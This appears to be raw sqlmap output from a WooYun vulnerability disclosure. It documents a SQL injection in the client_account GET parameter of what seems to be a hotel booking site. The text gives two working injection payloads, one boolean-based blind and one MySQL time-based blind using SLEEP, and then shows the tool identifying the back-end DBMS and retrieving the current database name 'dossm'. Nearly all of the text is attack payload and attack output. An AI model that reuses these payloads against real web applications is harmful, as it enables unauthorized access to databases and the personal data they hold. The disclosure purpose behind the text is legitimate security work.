 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: client_account (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: jsoncallback=jQuery18008583418767996372_1428046877163&client_accoun
t=sy_hjhj' AND 5892=5892 AND 'hQek'='hQek&language=zh-cn&param={"first_name":"12
3123","last_name":"1123123","mobile":"13521412321","account_id":"29348923@qq.com
","fields":{"title":"%E5%85%88%E7%94%9F","birthday":"123","certificate_type":"%E
8%BA%AB%E4%BB%BD%E8%AF%81","certificate":"123123123","company":"","position":""
"country":"China , %E4%B8%AD%E5%9B%BD","province":"","city":"","address":"","pos
tcode":"","love_hotel":"%E5%95%86%E5%8A%A1%E6%97%85%E8%A1%8C","smoke":"%E6%9C%89
","age":"19-23","love_floor":"%E8%AF%B7%E9%80%89%E6%8B%A9","love_bed":"%E8%AF%B7
%E9%80%89%E6%8B%A9","love_far":"%E8%AF%B7%E9%80%89%E6%8B%A9","love_doss":"%E8%AF
%B7%E9%80%89%E6%8B%A9"}}&_=1428046902896
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: jsoncallback=jQuery18008583418767996372_1428046877163&client_accoun
t=sy_hjhj' AND (SELECT * FROM (SELECT(SLEEP(5)))VrDV) AND 'kWXO'='kWXO&language=
zh-cn&param={"first_name":"123123","last_name":"1123123","mobile":"13521412321"
"account_id":"29348923@qq.com","fields":{"title":"%E5%85%88%E7%94%9F","birthday"
:"123","certificate_type":"%E8%BA%AB%E4%BB%BD%E8%AF%81","certificate":"123123123
","company":"","position":"","country":"China , %E4%B8%AD%E5%9B%BD","province":"
","city":"","address":"","postcode":"","love_hotel":"%E5%95%86%E5%8A%A1%E6%97%85
%E8%A1%8C","smoke":"%E6%9C%89","age":"19-23","love_floor":"%E8%AF%B7%E9%80%89%E6
%8B%A9","love_bed":"%E8%AF%B7%E9%80%89%E6%8B%A9","love_far":"%E8%AF%B7%E9%80%89%
E6%8B%A9","love_doss":"%E8%AF%B7%E9%80%89%E6%8B%A9"}}&_=1428046902896
---
[15:46:35] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[15:46:35] [INFO] fetching current database
[15:46:35] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:46:35] [INFO] retrieved: dossm
current database:    'dossm'
www.wooyun.org